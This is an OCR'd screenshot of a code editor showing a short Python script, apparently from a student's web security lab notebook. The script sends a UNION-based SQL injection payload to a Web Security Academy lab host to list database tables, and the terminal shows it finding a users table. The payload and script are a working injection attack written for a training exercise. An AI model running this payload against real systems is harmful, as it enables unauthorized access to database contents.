 listingDatabaseContentsNonOracle.py - websec - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER ···
listingDatabaseContentsNonOracle.py ×
OPEN EDITORS
× listingDatabaseC...
WEBSEC
> 1.5
> 1.6
> 1.7
2.1
> os-command-injec...
> sqlInjection
sqlInjectionExami...
listingDatabaseC...
queryingDataba...
sqlInjectionUnion...
determineNumb...
findColumnCont...
retrieveDataFro...
s21websec-tristan-g...
hw1
hw1.py
requirements.txt
> notebooks
.gitignore
README.md
Multiprocessing_pro...
> TIMELINE
> OUTLINE
> NPM SCRIPTS
1
Lab Notebook #1 Programs > 2.1 > sqlInjectionExaminingTheDatabase > listingDatabaseContentsNonOracle.py > ...
1 import requests
2 from bs4 import BeautifulSoup
3 import re
4
5 site = "ac9c1f2d1ff7c289807e0813002f00d9.web-security-academy.net"
6 def try_category(category_string):
7 url = f'https://{site}/filter?category={category_string}'
8 resp = s.get(url)
9 soup = BeautifulSoup(resp.text,'html.parser')
10 user_table = soup.find('table').find('th',text=re.compile('^users')).text
11 print(f"Found user table of {user_table}")
12
13 s = requests.Session()
14
15 try_category("""' UNION SELECT table_name,null from information_schema.tables -- """)
PROBLEMS TERMINAL OUTPUT DEBUG CONSOLE 1: Python +
gomez22@magosgomez-HP-Laptop-15-bs1xx:~/Desktop/websec$ /usr/bin/python3 "/home/magos-gomez/Desktop/websec/Lab Notebook #1
lInjectionExaminingTheDatabase/listingDatabaseContentsNonOracle.py"
Found user table of users_sqvuke
gomez22@magosgomez-HP-Laptop-15-bs1xx:~/Desktop/websec$
master Python 3.8.0 64-bit 0 0 Live Share -- INSERT -- Ln 4, Col 1 Spaces: 4 UTF-8 LF Python
$_ 2 hp Wednesda